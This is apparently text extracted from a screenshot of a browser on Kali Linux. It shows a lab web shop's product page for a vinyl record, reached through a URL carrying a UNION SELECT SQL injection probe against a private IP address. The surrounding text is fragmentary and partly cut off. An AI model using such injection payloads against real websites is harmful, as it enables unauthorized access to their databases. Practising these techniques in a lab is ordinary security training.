 192.168.43.147/details.php?prod=1 union select 1,2,3,4,5 &type=1
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Seatt
Home Vinyl
roduct Details
Product Name: Foo Vinyl
Details
Speed 33RPM
Size 12"
1-disc